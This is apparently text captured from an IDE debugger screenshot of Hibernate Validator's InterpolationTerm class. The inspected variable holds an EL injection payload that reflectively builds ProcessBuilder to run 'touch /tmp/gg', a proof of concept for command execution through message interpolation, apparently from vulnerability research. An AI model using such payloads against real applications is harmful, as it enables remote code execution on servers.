 AbstractMessageInterpolator.java × ResourceBundleMessageInterpolator.java × InterpolationTerm.java × ParameterTermResolver.java × Collections.java × MessageInterpolatorContext.java × TokenIterator.java × Token.java × ConcurrentMap.java × Objects.java ×
EL_DESIGNATION_CHARACTER × Cc W .* 2 results
3 usages
39 private final TermResolver resolver; resolver: null
40
Create an interpolation term for an expression.
Params: expression – the expression.
locale – the locale.
expressionFactory – the expression factory to use if the expression uses EL.
1 usage
47 @ public InterpolationTerm(String expression, Locale locale, ExpressionFactory expressionFactory) { expression: "${''.getClass().forName('java.lang.ProcessBuilder').getDeclaredConstructors()[0].newInstance(['touch','/tmp/gg']).start()}"
48 this.expression = expression; expression: "${''.getClass().forName('java.lang.ProcessBuilder').getDeclaredConstructors()[0].newInstance(['touch','/tmp/gg']).start()}"
49 if ( isElExpression( expression ) ) { expression: "${''.getClass().forName('java.lang.ProcessBuilder').getDeclaredConstructors()[0].newInstance(['touch','/tmp/gg']).start()}"
50 this.type = InterpolationTermType.EL;
51 this.resolver = new ElTermResolver( locale, expressionFactory );
52 }
53 else {
54 this.type = InterpolationTermType.PARAMETER;
55 this.resolver = new ParameterTermResolver();
56 }
57 }
58
2 usages
59 @ public static boolean isElExpression(String expression) {
60 return expression.startsWith( EL_DESIGNATION_CHARACTER );
61 }
62